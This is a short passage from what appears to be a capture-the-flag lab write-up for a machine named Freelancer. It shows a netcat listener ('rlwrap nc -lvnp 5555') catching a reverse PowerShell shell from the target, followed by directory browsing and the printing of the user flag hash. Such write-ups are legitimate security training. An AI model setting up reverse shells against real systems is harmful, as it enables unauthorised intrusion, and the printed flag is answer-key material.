 ┌──(root㉿kali)-[/home/kali/Documents/ctfs/Freelancer]
└─# rlwrap nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.16.34] from (UNKNOWN) [10.10.11.5] 59121
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32> whoami
whoami
freelancer\mikasaackerman
PS C:\WINDOWS\system32> cd C:\Users\mikasaackerman
cd C:\Users\mikasaackerman
PS C:\Users\mikasaackerman> cd Desktop
cd Desktop
PS C:\Users\mikasaackerman\Desktop> dir
dir
Directory: C:\Users\mikasaackerman\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/28/2023 6:23 PM 1468 mail.txt
-a---- 10/4/2023 1:47 PM 292692678 MEMORY.7z
-a---- 6/10/2024 12:59 PM 50 test.txt
-ar--- 6/10/2024 12:15 PM 34 user.txt
PS C:\Users\mikasaackerman\Desktop> cat user.txt
cat user.txt
88c6e087d88c5b144d793608e962b252
PS C:\Users\mikasaackerman\Desktop>